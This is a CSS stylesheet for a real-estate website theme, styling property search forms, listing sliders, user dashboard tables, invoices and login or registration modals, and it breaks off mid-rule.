.custom-ere-search-02 .g5ere__sf-bottom-wrap,
.custom-ere-search-02 .g5ere__sf-top {
  margin: 0;
}

.custom-ere-search-01 .g5ere__sf-top,
.custom-ere-search-01 .g5ere__sf-bottom,
.custom-ere-search-02 .g5ere__sf-top,
.custom-ere-search-02 .g5ere__sf-bottom,
.custom-ere-search-05 .g5ere__sf-top,
.custom-ere-search-05 .g5ere__sf-bottom {
  background-color: #fff;
}
.custom-ere-search-01 .g5ere__search-field .bootstrap-select,
.custom-ere-search-02 .g5ere__search-field .bootstrap-select,
.custom-ere-search-05 .g5ere__search-field .bootstrap-select {
  background-color: transparent !important;
}
.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle,
.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,
.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle,
.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,
.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle,
.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder {
  background-color: transparent !important;
}
.custom-ere-search-01 .g5ere__sf-advanced-button,
.custom-ere-search-02 .g5ere__sf-advanced-button,
.custom-ere-search-05 .g5ere__sf-advanced-button {
  padding: 0;
}
.custom-ere-search-03 .g5ere__sf-top .g5ere__sf-advanced-button,
.custom-ere-search-06 .g5ere__sf-top .g5ere__sf-advanced-button {
  -ms-flex-preferred-size: 100px;
  flex-basis: 100px;
}
.custom-ere-search-03 .g5ere__sf-top .g5ere__sf-advanced-button a.btn,
.custom-ere-search-06 .g5ere__sf-top .g5ere__sf-advanced-button a.btn {
  color: #fff;
  background-color: transparent;
  padding: 0;
}
@media (min-width: 576px) {
  .custom-ere-search-02 .g5ere__sf-top {
    border-radius: 0 5px 5px 5px;
  }
  .custom-ere-search-02 .g5ere__sf-top .g5ere__sf-submit-button {
    padding: 0;
  }
  .custom-ere-search-02 .g5ere__sf-top .g5ere__sf-keyword,
.custom-ere-search-02 .g5ere__sf-top .g5ere__sf-submit-button {
    margin-bottom: 0;
  }
  .custom-ere-search-02.custom-height-52 .g5ere__sf-top .g5ere__sf-submit-button {
    -ms-flex-preferred-size: 77px;
    flex-basis: 77px;
  }
}
@media (min-width: 992px) {
  .g5ere__sf-bottom-inner .g5ere__search-field,
.g5ere__sf-bottom-slider .g5ere__search-field {
    margin-bottom: 30px;
  }

  .g5ere__sf-top .g5ere__search-field {
    -ms-flex-preferred-size: 220px;
    flex-basis: 220px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .g5ere__sf-top .g5ere__sf-submit-button {
    -ms-flex-preferred-size: 177px;
    flex-basis: 177px;
  }
  .g5ere__sf-top .g5ere__agency-search-btn {
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }

  .g5ere__sf-advanced-button a.btn {
    height: 100px;
    line-height: 100px;
  }

  .custom-ere-search-01 .g5ere__sf-type {
    -ms-flex-preferred-size: 240px;
    flex-basis: 240px;
  }

  div.custom-ere-search-03 .g5ere__sf-top {
    height: 100px;
  }

  .custom-ere-search-04 .g5ere__ash-sticky-area {
    max-width: 960px;
    margin: 0 auto;
  }

  .custom-ere-search-06 .g5ere__sf-top .g5ere__search-field {
    padding-right: 0;
  }
  .custom-ere-search-06 .g5ere__sf-top .g5ere__sf-type {
    padding-left: 0;
    padding-right: 15px;
  }
  .custom-ere-search-06 .g5ere__sf-tabs-wrap {
    display: -ms-flexbox;
    display: flex;
  }
  .custom-ere-search-06 .g5ere__search-form .nav-pills .nav-link {
    padding: 27px 15px;
  }
  .custom-ere-search-06 .g5ere__sf-top {
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding-left: 15px;
  }
  .custom-ere-search-06 .g5ere__sf-top .g5ere__search-field {
    -ms-flex-preferred-size: 170px;
    flex-basis: 170px;
  }
  .custom-ere-search-06 .g5ere__sf-top .g5ere__sf-advanced-button {
    padding-right: 30px;
  }
  .custom-ere-search-06 .g5ere__sf-top .g5ere__sf-advanced-button a.btn {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
  .custom-ere-search-06 .g5ere__sf-top .g5ere__sf-keyword .g5ere__sf-icon-submit {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .custom-ere-search-06 .g5ere__sf-top .g5ere__sf-keyword i {
    font-size: 24px;
    font-weight: 300;
  }
  .custom-ere-search-06 .g5ere__sf-top .g5ere__sf-keyword input {
    padding-right: 50px;
  }

  .custom-ere-search-07 {
    margin-top: -50px;
  }

  .custom-ere-search-03 .g5ere__ash-inner,
.custom-ere-search-04 .g5ere__ash-inner,
.custom-ere-search-06 .g5ere__ash-inner {
    padding-top: 0;
    padding-bottom: 0;
  }

  .custom-ere-search-01 .g5ere__sf-top .g5ere__sf-submit-button,
.custom-ere-search-04 .g5ere__sf-top .g5ere__sf-submit-button,
.custom-ere-search-05 .g5ere__sf-top .g5ere__sf-submit-button,
.custom-ere-search-07 .g5ere__sf-top .g5ere__sf-submit-button {
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .custom-ere-search-04 .g5ere__ash-sticky-area {
    max-width: 1170px;
  }
}
@media (max-width: 991px) {
  .g5ere__sf-top .g5ere__search-field {
    padding-left: 15px;
    padding-right: 15px;
  }

  .custom-ere-search-02 div.g5ere__sf-top .g5ere__sf-keyword {
    -ms-flex: auto;
    flex: auto;
  }

  .custom-ere-search-01 .g5ere__sf-top {
    padding-top: 15px;
  }

  .g5ere__sf-advanced-button a.btn {
    height: 70px;
    line-height: 70px;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .g5ere__features-list-wrap {
    margin-top: 15px;
  }

  .custom-ere-search-01 .g5ere__sf-keyword .g5ere__sf-icon-submit,
.custom-ere-search-02 .g5ere__sf-keyword .g5ere__sf-icon-submit,
.custom-ere-search-05 .g5ere__sf-keyword .g5ere__sf-icon-submit {
    top: -15px;
    position: absolute;
    right: 0;
    z-index: 4;
    background-color: transparent;
    border: 0;
    font-size: 18px;
    color: #696969;
  }
  .custom-ere-search-01 .g5ere__sf-keyword .g5ere__sf-icon-submit i,
.custom-ere-search-02 .g5ere__sf-keyword .g5ere__sf-icon-submit i,
.custom-ere-search-05 .g5ere__sf-keyword .g5ere__sf-icon-submit i {
    font-weight: normal;
  }

  .custom-ere-search-07 .g5ere__sf-top .g5ere__sf-keyword {
    padding-top: 20px;
  }
}
@media (max-width: 575px) {
  .custom-ere-search-02 .g5ere__sf-top {
    padding-top: 15px;
    border-radius: 0 5px 5px 5px;
  }
  .custom-ere-search-02 .g5ere__sf-top .g5ere__sf-keyword {
    width: 100%;
    border: 1px solid #eee;
    margin-left: 15px;
    margin-right: 15px;
  }
  .custom-ere-search-02 .g5ere__sf-top .g5ere__search-field {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .custom-ere-search-02 .g5ere__sf-top .g5ere__sf-submit-button button {
    border-radius: 5px;
  }
}
@media (max-width: 1300px) and (min-width: 992px) {
  .custom-ere-search-05 .g5ere__sf-top .g5ere__search-field {
    -ms-flex-preferred-size: 130px;
    flex-basis: 130px;
  }
}
.g5element__agency-search .g5ere__s-label {
  display: none;
}

.g5ere__sf-auto-complete-result.dropdown-menu {
  font-size: 1em;
}

.g5ere__property-auto-complete-item .g5ere__loop-property-title {
  margin-bottom: 5px;
  font-size: 1em;
}
.g5ere__property-auto-complete-item .g5ere__loop-property-address {
  margin-bottom: 0;
}

#g5ere__advanced_search_header_mobile .g5ere__search-field .g5ere__s-label {
  display: none;
}
#g5ere__advanced_search_header_mobile .g5ere__search-field input,
#g5ere__advanced_search_header_mobile .g5ere__search-field .bootstrap-select > .dropdown-toggle {
  border-width: 1px;
  padding: 0 15px;
  height: 52px;
  border-radius: 5px;
}
#g5ere__advanced_search_header_mobile .g5ere__search-field .bootstrap-select {
  height: 52px;
}
#g5ere__advanced_search_header_mobile .g5ere__sf-keyword input {
  border-radius: 0;
  border-left: none;
  border-right: none;
}

.g5element__properties-slider a:focus {
  outline: none;
}
.g5element__properties-slider .g5ere__loop-property-title {
  margin-top: 0;
  font-size: 30px;
}
.g5element__properties-slider .g5ere__loop-property-address {
  margin-bottom: 12px;
}
.g5element__properties-slider .g5ere__loop-property-price {
  font-size: 22px;
}
.g5element__properties-slider .g5ere__lpp-postfix {
  font-size: 16px;
}
.g5element__properties-slider.layout-01 .g5ere__psi-content {
  max-width: 470px;
  margin-left: auto;
  background-color: #fff;
  border-radius: 5px;
  -webkit-box-shadow: 0 11px 30px 0 rgba(51, 51, 51, 0.15);
  box-shadow: 0 11px 30px 0 rgba(51, 51, 51, 0.15);
  padding: 30px 40px 20px;
}
.g5element__properties-slider.layout-01 .g5ere__loop-property-price {
  padding-bottom: 20px;
  margin-bottom: 16px;
  border-bottom: 1px solid;
}
.g5element__properties-slider.layout-01 ul.g5ere__loop-property-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.g5element__properties-slider.layout-01 ul.g5ere__loop-property-meta li {
  margin-right: 0;
}
.g5element__properties-slider.layout-01 .g5ere__property-badge.g5ere__featured {
  position: absolute;
  top: -8px;
}
.g5element__properties-slider.layout-01 .g5ere__loop-property-status .g5ere__status {
  padding: 0;
  margin-bottom: 3px;
  background-color: transparent !important;
}
.g5element__properties-slider.layout-02 .g5ere__loop-property-title {
  font-size: 26px;
  margin-bottom: 2px;
}
.g5element__properties-slider.layout-02 .g5ere__loop-property-address {
  font-size: 16px;
  margin-bottom: 2px;
}
.g5element__properties-slider.layout-02 ul.g5ere__loop-property-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 20px;
}
.g5element__properties-slider.layout-02 ul.g5ere__loop-property-meta li {
  -ms-flex-align: center;
  align-items: center;
  display: -ms-flexbox;
  display: flex;
}
.g5element__properties-slider.layout-02 ul.g5ere__loop-property-meta i {
  margin-right: 13px;
  font-size: 20px;
}
.g5element__properties-slider.layout-02 .g5ere__loop-property-price {
  font-size: 24px;
}
.g5element__properties-slider.layout-02 .g5ere__lpp-postfix {
  font-size: 14px;
}
.g5element__properties-slider.layout-02 .g5ere__property-bottom {
  display: -ms-flexbox;
  display: flex;
  padding-top: 18px;
  border-top: 1px solid;
  margin-top: 25px;
}
.g5element__properties-slider.layout-02 .g5ere__property-bottom .g5ere__loop-property-price {
  margin-right: auto;
}
.g5element__properties-slider.layout-02 .g5ere__property-bottom .g5ere__loop-property-actions a {
  font-size: 20px;
}
.g5element__properties-slider.layout-02 .g5ere__property-bottom .g5ere__loop-property-actions a + a {
  margin-left: 20px;
}
.g5element__properties-slider.layout-02 .g5ere__property-bottom .compare-property {
  width: 20px;
}
.g5element__properties-slider.layout-03 .g5ere__psi-content {
  color: #fff;
}
.g5element__properties-slider.layout-03 .g5ere__psi-content * {
  color: inherit;
}
.g5element__properties-slider.layout-03 .g5ere__loop-property-badge {
  position: static;
}
.g5element__properties-slider.layout-03 .g5ere__property-badge {
  font-size: 22px;
  font-weight: 500;
  letter-spacing: 3.67px;
  background-color: transparent !important;
  padding: 0;
  margin-bottom: 17px;
}
.g5element__properties-slider.layout-03 .g5core__post-featured {
  -webkit-box-shadow: 0 11px 30px 0 rgba(51, 51, 51, 0.15);
  box-shadow: 0 11px 30px 0 rgba(51, 51, 51, 0.15);
}
.g5element__properties-slider.layout-03 .g5ere__loop-property-title {
  font-size: 60px;
  margin-bottom: 17px;
}
.g5element__properties-slider.layout-03 .g5ere__loop-property-address {
  font-size: 22px;
}
.g5element__properties-slider.layout-03 .g5ere__loop-property-price {
  font-size: 32px;
  font-weight: 600;
}
.g5element__properties-slider.layout-03 .g5ere__lpp-postfix {
  font-size: 22px;
  color: inherit;
}
.g5element__properties-slider.layout-03 .slick-dots {
  position: absolute;
  bottom: 10px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.g5element__properties-slider.layout-03 .slick-arrow {
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.g5element__properties-slider.layout-03 .slick-arrow.slick-prev {
  left: 20px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.g5element__properties-slider.layout-03 .slick-arrow.slick-next {
  right: 20px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.g5element__properties-slider.layout-03:hover .slick-arrow {
  opacity: 1;
}

@media (min-width: 1441px) and (max-width: 2559px) {
  .custom-properties-slider-01 .container {
    padding-left: 200px;
    padding-right: 200px;
  }
}
@media (max-width: 1440px) and (min-width: 1200px) {
  .custom-properties-slider-01 .container {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 1367px) and (min-width: 1200px) {
  .g5element__properties-slider .slick-arrow {
    display: none;
  }
}
@media (min-width: 1200px) {
  .g5element__properties-slider .slick-arrow.slick-prev {
    left: -30px;
  }
  .g5element__properties-slider .slick-arrow.slick-next {
    right: -30px;
  }

  .custom-properties-slider-01 .container {
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  .g5element__properties-slider.layout-02 .g5ere__property-content-inner {
    padding-left: 30px;
    padding-right: 45px;
  }
  .g5element__properties-slider.layout-02 .g5ere__property-excerpt {
    max-height: 3.72em;
    overflow: hidden;
  }
  .g5element__properties-slider.layout-02 .g5ere__psi-inner {
    min-height: 470px;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .g5element__properties-slider.layout-02 .g5ere__property-slider-item {
    position: relative;
  }
  .g5element__properties-slider.layout-02 .g5ere__property-slider-item:before {
    content: "";
    position: absolute;
    background-color: #f3f6fa;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    max-width: 770px;
    margin-left: auto;
    width: 100%;
  }
}
@media (max-width: 991px) {
  .g5element__properties-slider.layout-02 .g5ere__loop-property-title {
    margin-top: 30px;
  }
  .g5element__properties-slider.layout-03 .g5core__post-featured {
    display: none;
  }
  .g5element__properties-slider.layout-01 .slick-arrows, .g5element__properties-slider.layout-03 .slick-arrows {
    display: none;
  }
}
@media (min-width: 576px) {
  .g5element__properties-slider.layout-02 ul.g5ere__loop-property-meta li {
    margin-right: 50px;
  }
}
@media (max-width: 575px) {
  .g5element__properties-slider.layout-01 .g5ere__psi-content {
    padding: 30px 15px;
  }

  .g5element__properties-slider.layout-03 .g5ere__loop-property-title {
    font-size: 38px;
  }
}
.g5ere__property-badge {
  letter-spacing: 0.87px;
  border-radius: 3px;
}
.g5ere__property-badge.g5ere__featured {
  background-color: #ff6935;
}

.g5ere__property-featured .g5ere__loop-property-status {
  top: 10px;
  left: 10px;
}
.g5ere__property-featured .g5ere__loop-property-label {
  top: 10px;
  right: 10px;
}

.g5ere__loop-property-title {
  margin-bottom: 7px;
  margin-top: 0 !important;
  font-weight: 500;
}

.g5ere__pf-rounded .g5core__entry-thumbnail {
  border-radius: 5px 5px 0 0;
}

.g5ere__db-sidebar .g5ere__dashboard-sidebar-container > .list-group > .list-group-item {
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 30px;
  padding-bottom: 20px;
}
.g5ere__db-sidebar .sidebar-item {
  transition: all 0.2s;
}
.g5ere__db-sidebar .sidebar-item .sidebar-item-number {
  font-weight: bold;
}
.g5ere__db-sidebar .sidebar-item.active, .g5ere__db-sidebar .sidebar-item:hover {
  background-color: #f8f8f8;
}
.g5ere__db-sidebar .ere-my-package .list-group-item {
  padding: 7px 16px;
}

.g5ere__dropdown-status .dropdown-toggle {
  background-color: #fff;
  border-radius: 0;
}
.g5ere__dropdown-status .dropdown-toggle:hover, .g5ere__dropdown-status .dropdown-toggle:focus {
  background-color: #fff;
}

.g5ere__page-main .table {
  border: 1px solid;
  border-radius: 5px;
}
.g5ere__page-main .table td, .g5ere__page-main .table th {
  border-top: 1px solid;
  border-right: none;
  border-left: none;
  border-bottom: none;
  padding: 25px 20px 20px 30px;
  vertical-align: middle;
}
.g5ere__page-main .table th {
  font-weight: 500;
}
.g5ere__page-main .table tbody tr:hover {
  box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
}
.g5ere__page-main .ere-my-properties span.ere-publish {
  border: 1px solid rgba(231, 68, 91, 0.2);
  background-color: rgba(231, 68, 91, 0.06);
  color: #0ec6d5;
}
.g5ere__page-main .ere-my-properties span.ere-pending {
  background-color: rgba(246, 181, 0, 0.06);
  border: 1px solid rgba(246, 181, 0, 0.2);
  color: #f6b500;
}
.g5ere__page-main .ere-my-properties span.ere-hidden {
  background-color: rgba(0, 0, 0, 0.06);
  border: 1px solid rgba(0, 0, 0, 0.2);
  color: #333;
}
.g5ere__page-main .ere-dashboard-actions {
  display: -ms-flexbox;
  display: flex;
}
.g5ere__page-main .ere-dashboard-actions .btn-action {
  font-size: 0;
  background-color: transparent !important;
  border: none !important;
}
.g5ere__page-main .ere-dashboard-actions .btn-action::after {
  font-size: 18px;
  font-family: "Font Awesome 5 Pro";
  font-weight: 300;
}
.g5ere__page-main .ere-dashboard-actions .btn-action.ere-dashboard-action-edit::after {
  content: "";
}
.g5ere__page-main .ere-dashboard-actions .btn-action.ere-dashboard-action-delete::after {
  content: "";
}
.g5ere__page-main .ere-dashboard-actions .btn-action.ere-dashboard-action-allow_edit::after {
  content: "";
}
.g5ere__page-main .ere-dashboard-actions .btn-action.ere-dashboard-action-hidden::after {
  content: "";
}
.g5ere__page-main .ere-dashboard-actions .btn-action.ere-dashboard-action-mark_featured::after {
  content: "";
}
.g5ere__page-main .ere-dashboard-actions .btn-action.ere-dashboard-action-show::after {
  content: "";
}
.g5ere__page-main .ere-dashboard-actions .btn-action.ere-dashboard-action-relist_per_listing::after {
  content: "";
}
.g5ere__page-main .paging-navigation {
  margin-top: 30px;
}
.g5ere__page-main .g5ere__property-my-favorite {
  font-size: 18px;
}
.g5ere__page-main .ere-my-invoices .form-control {
  background-color: #fff;
}
.g5ere__page-main .ere-my-invoices .bootstrap-select .dropdown-toggle {
  background-color: #fff;
  border: none;
  outline: none;
}
.g5ere__page-main .ere-my-invoices .bootstrap-select .dropdown-toggle:focus, .g5ere__page-main .ere-my-invoices .bootstrap-select .dropdown-toggle:hover {
  border: none;
  outline: none !important;
  box-shadow: none;
}
.g5ere__page-main .ere-my-invoices .btn-action {
  background-color: transparent !important;
  border: none !important;
  font-size: 18px;
}
.g5ere__page-main .ere-my-saved-searches .ere-my-saved-search-title a {
  font-size: 16px;
  font-weight: 500;
  transition: all 0.2s;
}
.g5ere__page-main .ere-property-multi-step .ere-steps {
  border: 1px solid;
  padding: 10px 15px 0;
}
.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link:not(.active), .g5ere__page-main .ere-property-multi-step .ere-steps .nav-link.active:not([disabled]) {
  background-color: transparent;
  color: #696969;
  border: 1px solid transparent;
}
.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link:hover, .g5ere__page-main .ere-property-multi-step .ere-steps .nav-link.active {
  background-color: #fff;
  border-color: #e7e7e7;
}
.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link.active:not([disabled]) .number {
  font-size: 0;
}
.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link.active:not([disabled]) .number::after {
  content: "";
  font-family: "Font Awesome 5 Pro";
  font-size: 14px;
}
.g5ere__page-main .ere-property-multi-step .property-fields-title h2 {
  font-size: 22px;
  line-height: 1.5;
  margin-bottom: 25px;
}
.g5ere__page-main .ere-property-multi-step .card-body {
  padding: 30px 30px 14px;
}
.g5ere__page-main .ere-property-multi-step .property-manager-form label {
  font-weight: normal;
}
.g5ere__page-main .ere-property-multi-step .property-feature {
  margin-bottom: 0;
}
.g5ere__page-main .ere-property-multi-step .property-feature .custom-control {
  margin-bottom: 10px;
}
.g5ere__page-main .ere-property-multi-step .select2-container--default .select2-selection--multiple, .g5ere__page-main .ere-property-multi-step .select2-selection--single {
  background-color: #f8f8f8;
  border: none;
  height: 52px;
}
.g5ere__page-main .ere-property-multi-step .select2-container--default .select2-selection--multiple:focus, .g5ere__page-main .ere-property-multi-step .select2-selection--single:focus {
  border: 1px solid;
  outline: none;
}
.g5ere__page-main .ere-property-multi-step .select2-container--default .select2-selection--multiple .select2-selection__rendered, .g5ere__page-main .ere-property-multi-step .select2-selection--single .select2-selection__rendered {
  height: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  padding: 0 20px;
}
.g5ere__page-main .ere-property-multi-step textarea:not(:focus) {
  border: none;
}
.g5ere__page-main .ere-property-multi-step .form-control:focus {
  background-color: #f8f8f8;
}
.g5ere__page-main .ere-property-multi-step .input-group-text {
  border: none;
}
.g5ere__page-main .ere-property-multi-step .ere_image360 {
  cursor: pointer;
}
.g5ere__page-main .ere-property-multi-step .media-drag-drop {
  background: #fff;
}
.g5ere__page-main .ere-property-multi-step .media-drag-drop .media-drag-drop-icon {
  font-size: 85px;
  color: #eee;
  line-height: 1;
  margin-bottom: 20px;
}
.g5ere__page-main .ere-property-multi-step .media-drag-drop h4 {
  font-size: 22px;
  font-weight: normal;
}
.g5ere__page-main .ere-property-multi-step .g5ere__enter-coordinates-toggle label {
  font-weight: 600;
}
.g5ere__page-main .ere-my-profile .card-title {
  font-size: 22px;
  line-height: 1.5;
  margin-bottom: 25px;
}
.g5ere__page-main .g5ere__dashboard-actions .btn-action {
  font-size: 18px;
}

.select2-dropdown {
  border: none !important;
  box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
}

.g5ere__my-property .ere-post-title {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 5px;
}
.g5ere__my-property .ere-post-title a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.g5ere__my-property .ere-property-address {
  line-height: 1.2;
  margin-bottom: 10px !important;
}
.g5ere__my-property .ere-property-price {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.5;
}
.g5ere__my-property .property-price-postfix, .g5ere__my-property .property-price-prefix {
  color: #9b9b9b;
  font-weight: normal;
  font-size: 14px;
}
.g5ere__my-property .ere-property-status {
  line-height: 1.15;
  letter-spacing: 0.87px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
}

.tooltip {
  white-space: normal;
}

@media only screen and (min-width: 1200px) {
  .g5ere__invoice-details {
    max-width: 80%;
    margin: 0 auto;
  }
}
.g5ere__invoice-details .g5ere__invoice-details-header {
  margin-bottom: 32px;
  padding-bottom: 24px;
}
.g5ere__invoice-details .g5ere__invoice-pre-title {
  font-size: 12px;
  letter-spacing: 0.08em;
  font-weight: 500;
}
.g5ere__invoice-details .g5ere__invoice-title {
  font-size: 26px;
}
.g5ere__invoice-details .single-invoice-action a {
  margin-bottom: 10px;
}
.g5ere__invoice-details .single-invoice-action a:not(:last-child) {
  margin-right: 10px;
}
.g5ere__invoice-details .g5ere__invoice-details-body {
  padding: 30px;
}
.g5ere__invoice-details .g5ere__page-info img {
  margin-bottom: 30px;
}
.g5ere__invoice-details .g5ere__page-info .invoice-title {
  font-size: 20px;
  margin-bottom: 10px;
}
.g5ere__invoice-details .g5ere__page-info .invoice-id {
  margin-bottom: 70px;
}
.g5ere__invoice-details .g5ere__single-invoice-info .invoice-info-label {
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.g5ere__invoice-details .g5ere__single-invoice-info .invoice-name {
  font-weight: 500;
  color: #333;
}
.g5element__reviews .g5ere__review-comment-item .post-title, .g5element__dashboards .g5ere__review-comment-item .post-title {
  font-size: 13px;
}
.g5element__reviews .g5ere__review-comment-item .post-title a, .g5element__dashboards .g5ere__review-comment-item .post-title a {
  color: inherit;
  white-space: normal;
  transition: all 0.2s;
}
@media (max-width: 991px) {
  .custom-slider-tabs-md .g5core__pretty-tabs {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
.g5ere__loop-property-price {
  font-size: 17px;
  font-weight: bold;
  display: block;
}

.g5ere__lpp-postfix {
  font-weight: 500;
}

ul.g5ere__loop-property-meta i {
  font-size: 18px;
  color: #0ec6d5 !important;
}
ul.g5ere__loop-property-meta span {
  font-size: 13px;
  font-weight: 500;
}

.g5ere__loop-property-actions a {
  font-size: 15px;
}
.g5ere__loop-property-actions a + a {
  margin-left: 10px;
}

.g5ere__lpa-rounded a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fafafa;
}
.g5ere__lpa-rounded a:hover {
  color: #fff;
}

.g5ere__lpa-lg a {
  width: 52px;
  height: 52px;
  line-height: 52px;
}

.g5ere__lpa-white a {
  background-color: #fff;
}
.g5ere__property-content .g5ere__lpa-rounded a {
  background-color: transparent;
  border: 1px solid;
}
.g5ere__property-featured .g5ere__lpa-top-right {
  top: 10px;
  right: 10px;
  bottom: auto;
}
.g5ere__property-featured .g5ere__lpa-center {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  bottom: auto;
  right: auto;
}

.g5ere__loop-property-address {
  font-weight: 500;
  margin-bottom: 6px;
}

.g5ere__single-property-bottom-bar-mobile {
  background-color: #f8f8f8;
  box-shadow: 0 2px 32px 0 rgba(0, 0, 0, 0.24);
}

.ui-dialog {
  background-image: none;
  background-color: #fff;
}
.ui-dialog .ui-dialog-titlebar {
  background-image: none;
  border: none;
  font-weight: normal;
  padding: 1rem;
  border-bottom: 1px solid;
}
.ui-dialog .ui-dialog-buttonpane {
  background-image: none;
  background-color: transparent;
}
.ui-dialog .ui-dialog-buttonpane button {
  color: #1e1d85;
  background-color: #eff6f7;
  border-color: #eff6f7;
}
.ui-dialog .ui-dialog-buttonpane button:focus, .ui-dialog .ui-dialog-buttonpane button:hover, .ui-dialog .ui-dialog-buttonpane button:active {
  color: #1e1d85;
  background-color: #d6e8ea;
  border-color: #cde3e6;
}
.ui-dialog .ui-dialog-buttonpane button.btn-outline {
  color: #eff6f7;
}
.ui-dialog .ui-dialog-buttonpane button.btn-outline:focus, .ui-dialog .ui-dialog-buttonpane button.btn-outline:hover, .ui-dialog .ui-dialog-buttonpane button.btn-outline:active {
  background-color: #eff6f7;
  color: #1e1d85;
  border-color: #eff6f7;
}
.ui-dialog .ui-dialog-buttonpane button.btn-link {
  color: #eff6f7;
}
.ui-dialog .ui-dialog-buttonpane button.btn-gradient {
  background-image: -webkit-gradient(linear, left top, right top, from(#eff6f7), color-stop(51%, #bcd9de), to(#eff6f7));
  background-image: linear-gradient(to right, #eff6f7 0%, #bcd9de 51%, #eff6f7 100%);
}
.g5ere__login {
  box-shadow: 0 0 10px 0 rgba(51, 51, 51, 0.1);
  padding: 0;
}
.g5ere__login .card-title {
  font-size: 30px;
  line-height: 1.6;
  margin-bottom: 10px;
  margin-top: 0;
}
.g5ere__login .card-text {
  margin-bottom: 20px;
}
.g5ere__login .card-body {
  padding: 30px 50px;
}
.g5ere__login .form-group {
  margin-bottom: 20px;
}
.g5ere__login .form-group::after {
  display: none !important;
}
.g5ere__login.ere-login-wrap .form-group input:not([type=checkbox]), .g5ere__login.ere-login-wrap .form-group select.form-control, .g5ere__login.ere-register-wrap .form-group input:not([type=checkbox]), .g5ere__login.ere-register-wrap .form-group select.form-control, .g5ere__login.ere-reset-password-wrap .form-group input:not([type=checkbox]), .g5ere__login.ere-reset-password-wrap .form-group select.form-control {
  background-color: #f8f8f8;
  border: none;
  border-radius: 5px;
  font-size: 14px;
  padding: 0 16px;
  height: 52px;
  line-height: 52px;
  font-weight: 600;
}
.g5ere__login .input-group-text {
  background-color: #f8f8f8;
}
.g5ere__login .ere-reset-password, .g5ere__login .control-term-condition a {
  padding-top: 0;
}
.g5ere__login .control-term-condition a, .g5ere__login .ere-back-to-login {
  text-decoration: underline;
}
.g5ere__login .form {
  padding-bottom: 20px;
}
.g5ere__login .divider {
  margin: 10px 0;
  position: relative;
}
.g5ere__login .divider .text {
  position: relative;
  z-index: 2;
  display: inline-block;
  padding: 0 20px;
  background-color: #fff;
}
.g5ere__login .divider::after {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #eee;
}
.g5ere__login .ere-login-button {
  height: 52px;
  line-height: 49px;
}
.g5ere__login .ere_forgetpass {
  margin-top: 0;
  margin-bottom: 20px;
}

.g5ere__login-register-modal .modal-content {
  border-radius: 5px;
}
.g5ere__login-register-modal .modal-body {
  padding: 40px 50px;
}
@media only screen and (max-width: 576px) {
  .g5ere__login-register-modal .modal-body {
    padding: 20px;
  }
}
.g5ere__login-register-modal .g5ere__login {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
}
.g5ere__login-register-modal .g5ere__login label:not(.checkbox-label) {
  display: none;
}
.g5ere__login-register-modal .card-body {
  padding: 0;
}
.g5ere__login-register-modal .nav-tabs {
  border: 0;
}
.g5ere__login-register-modal .nav-item:first-child {
  border-top-left-radius: 5px;
}
.g5ere__login-register-modal .nav-item:last-child {
  border-top-right-radius: 5px;
  flex-grow: 1;
}
.g5ere__login-register-modal .nav-link {
  border: 0;
  padding: 20px 30px;
  font-size: 18px;
  line-height: 1;
}
.g5ere__login-register-modal .modal-header .close {
  margin: 0;
  padding: 30px;
  opacity: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.g5ere__login-register-modal .nav-link:not(.active), .g5ere__login-register-modal .nav-item:last-child {
  background-color: #f8f8f8;
}
.g5ere__login-register-modal .nav-link.active {
